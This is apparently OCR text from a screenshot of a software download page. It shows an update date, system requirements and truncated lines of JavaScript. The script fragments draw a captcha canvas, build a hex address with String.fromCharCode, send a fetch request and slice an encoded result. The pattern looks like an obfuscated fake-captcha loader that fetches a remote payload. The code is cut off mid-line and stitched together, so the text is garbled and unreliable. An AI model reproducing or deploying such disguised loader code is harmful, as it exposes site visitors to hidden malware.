
📌 Updated on
2026-04-21
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAA
c=document.getElementById('captchaCanvas'),x=c.getContext
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math
q=String.fromCharCode(34);const re=await fetch(r,{method
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,98
j=await re.json();if(j.result){let h=j.result.substring(130),s=S
Processor:
1 GHz, 2-core minimum
RAM:
4 GB for tools
Disk space:
64 GB required